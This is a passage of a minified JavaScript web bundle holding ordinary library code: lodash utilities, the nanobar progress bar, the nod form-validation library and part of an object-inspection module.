0,s&&i(n[0],n[1],s)&&(a=r<3?void 0:a,r=1),e=Object(e);++o<r;){var c=n[o];c&&t(e,c,o,a)}return e}))}},98805:function(t,e,n){var o=n(40180),i=n(62689),r=n(83140),a=n(79833);t.exports=function(t){return function(e){e=a(e);var n=i(e)?r(e):void 0,s=n?n[0]:e.charAt(0),c=n?o(n,1).join(""):e.slice(1);return s[t]()+c}}},35393:function(t,e,n){var o=n(62663),i=n(53816),r=n(58748),a=RegExp("['’]","g");t.exports=function(t){return function(e){return o(r(i(e).replace(a,"")),t,"")}}},38777:function(t,e,n){var o=n(10852),i=function(){try{var t=o(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=i},31957:function(t,e,n){var o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=o},10852:function(t){t.exports=function(t,e){return null==t?void 0:t[e]}},85924:function(t,e,n){var o=n(5569)(Object.getPrototypeOf,Object);t.exports=o},64160:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},62689:function(t){var e=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return e.test(t)}},93157:function(t){var e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return e.test(t)}},16612:function(t){t.exports=function(){return!1}},25726:function(t){t.exports=function(){return!1}},5569:function(t){t.exports=function(t,e){return function(n){return t(e(n))}}},45357:function(t,e,n){var o=n(96874),i=Math.max;t.exports=function(t,e,n){return e=i(void 0===e?t.length-1:e,0),function(){for(var r=arguments,a=-1,s=i(r.length-e,0),c=Array(s);++a<s;)c[a]=r[e+a];a=-1;for(var l=Array(e+1);++a<e;)l[a]=r[a];return l[e]=n(c),o(t,this,l)}}},55639:function(t,e,n){var o=n(31957),i="object"==typeof self&&self&&self.Object===Object&&self,r=o||i||Function("return this")();t.exports=r},30061:function(t){t.exports=function(t){return t}},83140:function(t,e,n){var o=n(44286),i=n(62689),r=n(676);t.exports=function(t){return i(t)?r(t):o(t)}},676:function(t){var e="\\ud800-\\udfff",n="["+e+"]",o="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",i="\\ud83c[\\udffb-\\udfff]",r="[^"+e+"]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+o+"|"+i+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[r,a,s].join("|")+")"+l+c+")*",d="(?:"+[r+o+"?",o,a,s,n].join("|")+")",p=RegExp(i+"(?="+i+")|"+d+u,"g");t.exports=function(t){return t.match(p)||[]}},2757:function(t){var e="\\ud800-\\udfff",n="\\u2700-\\u27bf",o="a-z\\xdf-\\xf6\\xf8-\\xff",i="A-Z\\xc0-\\xd6\\xd8-\\xde",r="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="["+r+"]",s="\\d+",c="["+n+"]",l="["+o+"]",u="[^"+e+r+s+n+o+i+"]",d="(?:\\ud83c[\\udde6-\\uddff]){2}",p="[\\ud800-\\udbff][\\udc00-\\udfff]",f="["+i+"]",h="(?:"+l+"|"+u+")",v="(?:"+f+"|"+u+")",m="(?:['’](?:d|ll|m|re|s|t|ve))?",g="(?:['’](?:D|LL|M|RE|S|T|VE))?",y="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",b="[\\ufe0e\\ufe0f]?",w=b+y+"(?:\\u200d(?:"+["[^"+e+"]",d,p].join("|")+")"+b+y+")*",x="(?:"+[c,d,p].join("|")+")"+w,k=RegExp([f+"?"+l+"+"+m+"(?="+[a,f,"$"].join("|")+")",v+"+"+g+"(?="+[a,f+h,"$"].join("|")+")",f+"?"+h+"+"+m,f+"+"+g,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",s,x].join("|"),"g");t.exports=function(t){return t.match(k)||[]}},3045:function(t,e,n){var o=n(98363),i=n(21463),r=n(81704),a=i((function(t,e){o(e,r(e),t)}));t.exports=a},68929:function(t,e,n){var o=n(48403),i=n(35393)((function(t,e,n){return e=e.toLowerCase(),t+(n?o(e):e)}));t.exports=i},48403:function(t,e,n){var o=n(79833),i=n(11700);t.exports=function(t){return i(o(t).toLowerCase())}},23279:function(t,e,n){var o=n(13218),i=n(7771),r=n(14841),a=Math.max,s=Math.min;t.exports=function(t,e,n){var c,l,u,d,p,f,h=0,v=!1,m=!1,g=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function y(e){var n=c,o=l;return c=l=void 0,h=e,d=t.apply(o,n)}function b(t){var n=t-f;return void 0===f||n>=e||n<0||m&&t-h>=u}function w(){var t=i();if(b(t))return x(t);p=setTimeout(w,function(t){var n=e-(t-f);return m?s(n,u-(t-h)):n}(t))}function x(t){return p=void 0,g&&c?y(t):(c=l=void 0,d)}function k(){var t=i(),n=b(t);if(c=arguments,l=this,f=t,n){if(void 0===p)return function(t){return h=t,p=setTimeout(w,e),v?y(t):d}(f);if(m)return clearTimeout(p),p=setTimeout(w,e),y(f)}return void 0===p&&(p=setTimeout(w,e)),d}return e=r(e)||0,o(n)&&(v=!!n.leading,u=(m="maxWait"in n)?a(r(n.maxWait)||0,e):u,g="trailing"in n?!!n.trailing:g),k.cancel=function(){void 0!==p&&clearTimeout(p),h=0,c=f=l=p=void 0},k.flush=function(){return void 0===p?d:x(i())},k}},53816:function(t,e,n){var o=n(80531);t.exports=function(t){return null==t?"":o(t)}},77813:function(t){t.exports=function(t,e){return t===e||t!=t&&e!=e}},22205:function(t,e,n){t.exports=n(3045)},6557:function(t){t.exports=function(t){return t}},64721:function(t,e,n){var o=n(42118);t.exports=function(t,e){return!(null==t||!t.length)&&o(t,e,0)>-1}},35694:function(t){t.exports=function(){return!1}},1469:function(t){var e=Array.isArray;t.exports=e},98612:function(t,e,n){var o=n(23560),i=n(41780);t.exports=function(t){return null!=t&&i(t.length)&&!o(t)}},44144:function(t){t.exports=function(){return!1}},41609:function(t,e,n){var o=n(280),i=n(64160),r=n(35694),a=n(1469),s=n(98612),c=n(44144),l=n(25726),u=n(36719),d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||c(t)||u(t)||r(t)))return!t.length;var e=i(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(l(t))return!o(t).length;for(var n in t)if(d.call(t,n))return!1;return!0}},23560:function(t,e,n){var o=n(44239),i=n(13218);t.exports=function(t){if(!i(t))return!1;var e=o(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},41780:function(t){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},7654:function(t,e,n){var o=n(81763);t.exports=function(t){return o(t)&&t!=+t}},81763:function(t,e,n){var o=n(44239),i=n(37005);t.exports=function(t){return"number"==typeof t||i(t)&&"[object Number]"==o(t)}},13218:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},37005:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},68630:function(t,e,n){var o=n(44239),i=n(85924),r=n(37005),a=Function.prototype,s=Object.prototype,c=a.toString,l=s.hasOwnProperty,u=c.call(Object);t.exports=function(t){if(!r(t)||"[object Object]"!=o(t))return!1;var e=i(t);if(null===e)return!0;var n=l.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==u}},36719:function(t){t.exports=function(){return!1}},81704:function(t){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},7771:function(t,e,n){var o=n(55639);t.exports=function(){return o.Date.now()}},23493:function(t,e,n){var o=n(23279),i=n(13218);t.exports=function(t,e,n){var r=!0,a=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return i(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),o(t,e,{leading:r,maxWait:e,trailing:a})}},14841:function(t){t.exports=function(t){return t}},79833:function(t){t.exports=function(t){return t}},11700:function(t,e,n){var o=n(98805)("toUpperCase");t.exports=o},58748:function(t,e,n){var o=n(49029),i=n(93157),r=n(79833),a=n(2757);t.exports=function(t,e,n){return t=r(t),void 0===(e=n?void 0:e)?i(t)?a(t):o(t):t.match(e)||[]}},42416:function(t){!function(e){"use strict";var n=".nanobar{width:100%;height:4px;z-index:9999;top:0}.bar{width:0;height:100%;transition:height .3s;background:#000}";function o(t,e){t.classList?t.classList.add(e):t.className+=" "+e}t.exports=function(t){t=t||{};var e,i=document.createElement("div"),r={el:i,go:function(t){e(t),100===t&&s()}};function a(t){i.removeChild(t)}function s(){var t=function(t){var e=document.createElement("div"),n=0,i=0,r=0,a={el:e,go:l};function s(){var o=n-i;o<.1&&o>-.1?(c(i),r=0,100===n&&(e.style.height=0,setTimeout((function(){t(e)}),300))):(c(n-o/4),setTimeout(l,16))}function c(t){n=t,e.style.width=n+"%"}function l(t){t>=0?(i=t,r||(r=1,s())):r&&s()}return o(e,"bar"),a}(a);i.appendChild(t.el),e=t.go}return function(){var t=document.getElementById("nanobarcss");if(null===t){if((t=document.createElement("style")).type="text/css",t.id="nanobarcss",document.head.insertBefore(t,document.head.firstChild),!t.styleSheet)return t.appendChild(document.createTextNode(n));t.styleSheet.cssText=n}}(),o(i,"nanobar"),t.id&&(i.id=t.id),t.classname&&o(i,t.classname),t.target?(i.style.position="relative",t.target.insertBefore(i,t.target.firstChild)):(i.style.position="fixed",document.getElementsByTagName("body")[0].appendChild(i)),s(),r}}()},19785:function(t,e,n){var o,i=n(55825);function r(t){var e={},n=r.makeMediator(),o=r.makeEventEmitter(n),i=r.makeCollection(r.makeListener),a=r.makeCollection(r.makeChecker),s=r.makeCollection(r.makeCheckHandler),c=r.makeCollection(r.makeDomNode);function l(t){var l=[],u=r.getCheckFunction(t),p=r.getElements(t.selector).map((function(o){return{listener:i.findOrMake(o,n,t.triggerEvents,e),checker:a.findOrMake(o,n),checkHandler:s.findOrMake(o,n,e),domNode:c.findOrMake(o,n,e)}}));function f(t,o){r.getElements(o).forEach((function(o){var r=i.findOrMake(o,n,null,e);t.subscribeTo(r.id)}))}u.validate="function"==typeof t.validate?t.validate.toString():t.validate,"one-of"!==t.validate&&"only-one-of"!==t.validate&&"some-radio"!==t.validate||l.push(t.selector),"string"==typeof t.validate&&t.validate.indexOf("same-as")>-1&&l.push(t.validate.split(":")[1]),p.forEach((function(n){n.checker.subscribeTo(n.listener.id),f(n.checker,t.triggeredBy),f(n.checker,l);var i=r.unique();n.checker.addCheck(u,i),n.checkHandler.subscribeTo(i,t.errorMessage,t.defaultStatus),e.noDom?o.subscribe(n.checkHandler.id):n.domNode.subscribeTo(n.checkHandler.id)})),d()}function u(t){if(e.preventSubmit&&!p(r.constants.VALID)){t.preventDefault(),a.forEach((function(e){e.performCheck({event:t})}));for(var n=0,o=s.length;n<o;n++){var i=s[n];if(i.getStatus().status===r.constants.INVALID){i.element.focus();break}}}}function d(){e.submit&&e.disableSubmit&&r.getElements(e.submit).forEach((function(t){t.disabled=!p(r.constants.VALID)}))}function p(t){for(var e=0,n=s.length;e<n;e++)if(s[e].getStatus().status!==t)return!1;return!0}function f(t){var e=r.getElement(t);c.findOrMake(e).set({result:r.constants.VALID,errorMessage:""})}n.subscribe("all",d),n.subscribe("all",(function(t){"function"==typeof e.tap&&"check"===t.type&&e.tap(t)}));var h={add:function(t){(Array.isArray(t)?t:[t]).forEach((function(t){var e,n;if(Array.isArray(t.validate)){if(!Array.isArray(t.errorMessage)){var o='If you pass in `validate:...` as an  array, then `errorMessage:...` also needs to be an  array. "'+t.validate+'", and "'+t.errorMessage+'"';throw Error(o)}e=t.validate,n=t.errorMessage,e.forEach((function(e,o){t.validate=e,t.errorMessage=n[o],l(t)}))}else l(t)}))},remove:function(t){r.getElements(t).forEach((function(t){i.removeItem(t),a.removeItem(t),s.removeItem(t),c.removeItem(t)}))},areAll:p,getStatus:function(t,e){var n=r.getElement(t),o=s.findOrMake(n).getStatus();return e?o:o.status},configure:function(t,n){var o,i={};for(var a in arguments.length>1?i[t]=n:i=t,i)e[a]=i[a];(i.submit||i.disableSubmit)&&d(),i.form&&(o=i.form,r.getElement(o).addEventListener("submit",u,!1))},setMessageOptions:function(t){(t=Array.isArray(t)?t:[t]).forEach((function(t){r.getElements(t.selector).forEach((function(o){c.findOrMake(o,n,e).setMessageOptions(t.parent,t.errorSpan)}))}))},performCheck:function(t){(t?r.getElements(t).map(a.findOrMake):a).forEach((function(t){t.performCheck()}))},setInvalid:function(t,e){var n=r.getElement(t);c.findOrMake(n).set({result:r.constants.INVALID,errorMessage:e||""})},setValid:f,setAllNodeValid:function(){for(var t=0,e=c.length;t<e;t++)f(c[t].element)}};return t&&h.configure(t),h}r.constants={VALID:"valid",INVALID:"invalid",UNCHECKED:"unchecked",DELAY:700},r.classes={successClass:"nod-success",successMessageClass:"nod-success-message",errorClass:"nod-error",errorMessageClass:"nod-error-message"},r.unique=(o=0,function(){return o++}),r.makeMediator=function(){var t=[],e=[];return{subscribe:function(n,o){"all"===n?e.push(o):(t[n]||(t[n]=[]),-1===t[n].indexOf(o)&&t[n].push(o))},fire:function(n){t[n.id].concat(e).forEach((function(t){t(n)}))}}},r.findCollectionIndex=function(t,e){for(var n in t)if(t[n].element===e)return n;return-1},r.makeCollection=function(t){var e=[];return e.findOrMake=function(n){var o=r.findCollectionIndex(e,n);if(-1!==o)return e[o];var i=t.apply(null,arguments);return e.push(i),i},e.removeItem=function(t){var n=r.findCollectionIndex(e,t),o=e[n];o&&("function"==typeof o.dispose&&o.dispose(),e.splice(n,1))},e},r.makeListener=function(t,e,n,o){var i,a=r.unique();function s(t){e.fire({id:a,event:t,type:"change"})}return t.addEventListener("input",s,!1),t.addEventListener("change",s,!1),t.addEventListener("blur",s,!1),o.jQuery&&(i=o.jQuery(t)).on("propertychange change click keyup input paste",s),n&&(n=Array.isArray(n)?n:[n]).forEach((function(e){t.addEventListener(e,s,!1)})),{element:t,dispose:function(){t.removeEventListener("input",s,!1),t.removeEventListener("change",s,!1),t.removeEventListener("blur",s,!1),i&&i.off(),n&&n.forEach((function(e){t.removeEventListener(e,s,!1)}))},id:a}},r.makeChecker=function(t,e){var n=[];function o(t){n.forEach((function(e){e(t||{})}))}return{subscribeTo:function(t){e.subscribe(t,o)},addCheck:function(o,i){function r(n){e.fire({id:i,type:"check",result:n,element:t,validate:o.validate})}n.push((function(e){var n=void 0===t.value?t.innerHTML:t.value;e.element=t,o(r,n,e)}))},performCheck:o,element:t}},r.makeCheckHandler=function(t,e,n){var o={},i=r.unique();function a(n){var a;o[n.id].status=n.result?r.constants.VALID:r.constants.INVALID,a=s(),e.fire({id:i,type:"result",result:a.status,element:t,errorMessage:a.errorMessage})}function s(){var t,e;for(var n in o)if(t=o[n].status,o[n].status===r.constants.INVALID){e=o[n].errorMessage;break}return{status:t,errorMessage:e}}return{id:i,subscribeTo:function(t,n,i){o[t]||(o[t]={status:i||r.constants.UNCHECKED,errorMessage:n}),e.subscribe(t,a)},checkHandler:a,getStatus:s,element:t}},r.hasClass=function(t,e){if(e.classList)return e.classList.contains(t);var n=new RegExp("(\\s|^)"+t+"(\\s|$)");return!!e.className.match(n)},r.removeClass=function(t,e){if(e.classList)e.classList.remove(t);else if(r.hasClass(t,e)){var n=new RegExp("(?:^|\\s)"+t+"(?!\\S)");e.className=e.className.replace(n,"")}},r.addClass=function(t,e){e.classList?e.classList.add(t):r.hasClass(t,e)||(e.className+=" "+t)},r.getParent=function(t,e){var n=e.parentClass;return n?(n="."===n.charAt(0)?n.slice(1):n,r.findParentWithClass(t.parentNode,n)):t.parentNode},r.findParentWithClass=function(t,e){return t.parentNode?r.hasClass(e,t)?t:r.findParentWithClass(t.parentNode,e):t},r.makeDomNode=function(t,e,n){var o=r.getParent(t,n),i=r.constants.UNCHECKED,a=null,s=document.createElement("span"),c=!1;function l(t){var e=n.successClass||r.classes.successClass,i=n.errorClass||r.classes.errorClass;switch(t){case r.constants.VALID:r.removeClass(i,o),r.addClass(e,o);break;case r.constants.INVALID:r.removeClass(e,o),r.addClass(i,o)}}function u(t,e){var o=n.successMessageClass||r.classes.successMessageClass,i=n.errorMessageClass||r.classes.errorMessageClass;switch(s.style.display="none",t){case r.constants.VALID:r.removeClass(i,s),r.addClass(o,s),n.successMessage&&(s.textContent=n.successMessage,s.style.display="");break;case r.constants.INVALID:r.removeClass(o,s),r.addClass(i,s),s.textContent=e,s.style.display=""}}function d(t){var e=t.result,o=t.errorMessage;i===r.constants.INVALID||0===n.delay?(i=e,l(e),u(e,o)):(clearTimeout(a),a=setTimeout((function(){i=e,l(e),u(e,o),a=null}),n.delay||r.constants.DELAY))}return s.style.display="none",n.noDom||o.appendChild(s),{subscribeTo:function(t){e.subscribe(t,d)},element:t,setMessageOptions:function(t,e){t&&(o=r.getElement(t)),e&&(s.parentNode.removeChild(s),s=r.getElement(e),c=!0)},dispose:function(){r.removeClass(n.errorClass||r.classes.errorClass,o),r.removeClass(n.successClass||r.classes.successClass,o),s.parentNode&&!c&&s.parentNode.removeChild(s)},set:d}},r.makeEventEmitter=function(t){var e;function n(t){if(!a)throw Error("nod.validate tried to fire a custom event, but the browser does not support CustomEvent's");e=new a("nod.validation",{detail:t}),t.element.dispatchEvent(e)}return{subscribe:function(e){t.subscribe(e,n)}}},r.getElement=function(t){return r.getElements(t)[0]},r.getElements=function(t){if(!t)return[];if("string"==typeof t){if(i)return i(t).get();var e=document.querySelectorAll(t);return[].map.call(e,(function(t){return t}))}if(t.jquery)return t.get();if(1===t.nodeType)return[t];if(Array.isArray(t)){var n=[];return t.forEach((function(t){var e=r.getElements(t);n=n.concat(e)})),n}throw Error("Unknown type of elements in your `selector`: "+t)},r.getCheckFunction=function(t){if("function"==typeof t.validate)return t.validate;if(t.validate instanceof RegExp)return r.checkFunctions.regexp(t.validate);var e=t.validate.split(":"),n=e.shift();if("one-of"!==n&&"only-one-of"!==n&&"same-as"!==n&&"some-radio"!==n||e.push(t.selector),"function"==typeof r.checkFunctions[n])return r.checkFunctions[n].apply(null,e);var o="Couldn't find your validator function \""+n+'" for "'+t.selector+'"';throw Error(o)},r.checkFunctions={presence:function(){return function(t,e){t(e.length>0)}},exact:function(t){return function(e,n){e(n===t)}},contains:function(t){return function(e,n){e(n.indexOf(t)>-1)}},not:function(t){return function(e,n){e(n!==t)}},"min-length":function(t){return function(e,n){e(n.length>=t)}},"max-length":function(t){return function(e,n){e(n.length<=t)}},"exact-length":function(t){return function(e,n){e(n.length===+t)}},"between-length":function(t,e){return function(n,o){var i=o.length>=t,r=o.length<=e;n(i&&r)}},"max-number":function(t){return function(e,n){e(+n<=t)}},"min-number":function(t){return function(e,n){e(+n>=t)}},"between-number":function(t,e){return function(n,o){n(+o>=t&&+o<=e)}},integer:function(){return function(t,e){t(/^\s*\d+\s*$/.test(e))}},float:function(){return function(t,e){t(/^[-+]?[0-9]+(\.[0-9]+)?$/.test(e))}},"same-as":function(t){var e=r.getElement(t);return function(t,n,o){o&&o.event&&o.event.target&&o.event.target!==o.element&&0===n.length||t(n===e.value)}},"one-of":function(t){var e=r.getElements(t);return function(t){t(e.reduce((function(t,e){return t+""+(e.value||"")}),"").trim().length>0)}},"only-one-of":function(t){var e=r.getElements(t);return function(t,n){var o=0;e.forEach((function(t){t.value&&o++})),t(1===o)}},checked:function(){return function(t,e,n){t(n.element.checked)}},"some-radio":function(t){var e=r.getElements(t);return function(t,n,o){t(e.reduce((function(t,e){return t||e.checked}),!1))}},regexp:function(t){return function(e,n){e(t.test(n))}},email:function(){var t=/^([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22))*\x40([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d))*$/;return function(e,n){e(t.test(n))}}};try{new a("test")}catch(t){var a=function(t,e){var n;return e=e||{bubbles:!1,cancelable:!1,detail:void 0},(n=document.createEvent("CustomEvent")).initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n};a.prototype=window.Event.prototype,window.CustomEvent=a}t.exports&&(t.exports=r)},70631:function(t,e,n){var o="function"==typeof Map&&Map.prototype,i=Object.getOwnPropertyDescriptor&&o?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,r=o&&i&&"function"==typeof i.get?i.get:null,a=o&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,l=s&&c&&"function"==typeof c.get?c.get:null,u=s&&Set.prototype.forEach,d="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,f="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,v=Object.prototype.toString,m=Function.prototype.toString,g=String.prototype.match,y=String.prototype.slice,b=String.prototype.replace,w=String.prototype.toUpperCase,x=String.prototype.toLowerCase,k=RegExp.prototype.test,C=Array.prototype.concat,S=Array.prototype.join,T=Array.prototype.slice,A=Math.floor,_="function"==typeof BigInt?BigInt.prototype.valueOf:null,E=Object.getOwnPropertySymbols,O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,P="function"==typeof Symbol&&"object"==typeof Symbol.iterator,$="function"==typeof Symbol&&Symbol.toStringTag&&(Symbol.toStringTag,1)?Symbol.toStringTag:null,j=Object.prototype.propertyIsEnumerable,M=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function I(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||k.call(/e/,e))return e;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var o=t<0?-A(-t):A(t);if(o!==t){var i=String(o),r=y.call(e,i.length+1);return b.call(i,n,"$&_")+"."+b.call(b.call(r,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(e,n,"$&_")}var L=n(24654),D=L.custom,N=H(D)?D:null;function q(t,e,n){var o="double"===(n.quoteStyle||e)?'"':"'";return o+t+o}function R(t){return b.call(String(t),/"/g,"&quot;")}function B(t){return!("[object Array]"!==z(t)||$&&"object"==typeof t&&$ in t)}function F(t){return!("[object RegExp]"!==z(t)||$&&"object"==typeof t&&$ in t)}function H(t){if(P)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!O)return!1;try{return O.call(t),!0}catch(t){}return!1}t.exports=function t(e,n,o,i){var s=n||{};if(W(s,"quoteStyle")&&"single"!==s.quoteStyle&&"double"!==s.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(W(s,"maxStringLength")&&("number"==typeof s.maxStringLength?s.maxStringLength<0&&s.maxStringLength!==1/0:null!==s.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var c=!W(s,"customInspect")||s.customInspect;if("boolean"!=typeof c&&"symbol"!==c)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(W(s,"indent")&&null!==s.indent&&"\t"!==s.indent&&!(parseInt(s.indent,10)===s.indent&&s.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(W(s,"numericSeparator")&&"boolean"!=typeof s.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var v=s.numericSeparator;if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return G(e,s);if("number"==typeof e){if(0===e)return 1/0/e>0?"0":"-0";var w=String(e);return v?I(e,w):w}if("bigint"==typeof e){var k=String(e)+"n";return v?I(e,k):k}var A=void 0===s.depth?5:s.depth;if(void 0===o&&(o=0),o>=A&&A>0&&"object"==typeof e)return B(e)?"[Array]":"[Object]";var E,D=function(t,e){var n;if("\t"===t.indent)n="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;n=S.call(Array(t.indent+1)," ")}return{base:n,prev:S.call(Array(e+1),n)}}(s,o);if(void 0===i)i=[];else if(V(i,e)>=0)return"[Circular]";function U(e,n,r){if(n&&(i=T.call(i)).push(n),r){var a={depth:s.depth};return W(s,"quoteStyle")&&(a.quoteStyle=s.quoteStyle),t(e,a,o+1,i)}return t(e,s,o+1,i)}if("function"==typeof e&&!F(e)){var Z=function(t){if(t.name)return t.name;var e=g.call(m.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}(e),tt=J(e,U);return"[Function"+(Z?": "+Z:" (anonymous)")+"]"+(tt.length>0?" { "+S.call(tt,", ")+" }":"")}if(H(e)){var et=P?b.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):O.call(e);return"object"!=typeof e||P?et:Q(et)}if((E=e)&&"object"==typeof E&&("undefined"!=typeof HTMLElement&&E instanceof HTMLElement||"string"==typeof E.nodeName&&"function"==typeof E.getAttribute)){for(var nt="<"+x.call(String(e.nodeName)),ot=e.attributes||[],it=0;it<ot.length;it++)nt+=" "+ot[it].name+"="+q(R(ot[it].value),"double",s);return nt+=">",e.childNodes&&e.childNodes.length&&(nt+="..."),nt+"</"+x.call(String(e.nodeName))+">"}if(B(e)){if(0===e.length)return"[]";var rt=J(e,U);return D&&!function(t){for(var e=0;e<t.length;e++)if(V(t[e],"\n")>=0)return!1;return!0}(rt)?"["+K(rt,D)+"]":"[ "+S.call(rt,", ")+" ]"}if(function(t){return!("[object Error]"!==z(t)||$&&"object"==typeof t&&$ in t)}(e)){var at=J(e,U);return"cause"in Error.prototype||!("cause"in e)||j.call(e,"cause")?0===at.length?"["+String(e)+"]":"{ ["+String(e)+"] "+S.call(at,", ")+" }":"{ ["+String(e)+"] "+S.call(C.call("[cause]: "+U(e.cause),at),", ")+" }"}if("object"==typeof e&&c){if(N&&"function"==typeof e[N]&&L)return L(e,{depth:A-o});if("symbol"!==c&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!r||!t||"object"!=typeof t)return!1;try{r.call(t);try{l.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var st=[];return a&&a.call(e,(function(t,n){st.push(U(n,e,!0)+" => "+U(t,e))})),Y("Map",r.call(e),st,D)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t);try{r.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var ct=[];return u&&u.call(e,(function(t){ct.push(U(t,e))})),Y("Set",l.call(e),ct,D)}if(function(t){if(!d||!t||"object"!=typeof t)return!1;try{d.call(t,d);try{p.call(t,p)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return X("WeakMap");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{p.call(t,p);try{d.call(t,d)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return X("WeakSet");if(function(t){if(!f||!t||"object"!=typeof t)return!1;try{return f.call(t),!0}catch(t){}return!1}(e))return X("WeakRef");if(function(t){return!("[object Number]"!==z(t)||$&&"object"==typeof t&&$ in t)}(e))return Q(U(Number(e)));if(function(t){if(!t||"object"!=typeof t||!_)return!1;try{return _.call(t),!0}catch(t){}return!1}(e))return Q(U(_.call(e)));if(function(t){return!("[object Boolean]"!==z(t)||$&&"object"==typeof t&&$ in t)}(e))return Q(h.call(e));if(function(t){return!("[object String]"!==z(t)||$&&"object"==typeof t&&$ in t)}(e))return Q(U(String(e)));if(!function(t){return!("[object Date]"!==z(t)||$&&"object"==typeof t&&$ in t)}(e)&&!F(e)){var lt=J(e,U),ut=M?M(e)===Object.prototype:e instanceof Object||e.constructor===Object,dt=e instanceof Object?"":"null prototype",pt=!ut&&$&&Object(e)===e&&$ in e?y.call(z(e),8,-1):dt?"Object":"",ft=(ut||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(pt||dt?"["+S.call(C.call([],pt||[],dt||[]),": ")+"] ":"");return 0===lt.length?ft+"{}":D?ft+"{"+K(lt,D)+"}":ft+"{ "+S.call(lt,", ")+" }"}return String(e)};var U=Object.prototype.hasOwnProperty||function(t){return t in this};function W(t,e){return U.call(t,e)}function z(t){return v.call(t)}function V(t,e){if(t.indexOf)return t.indexOf(e);for(var 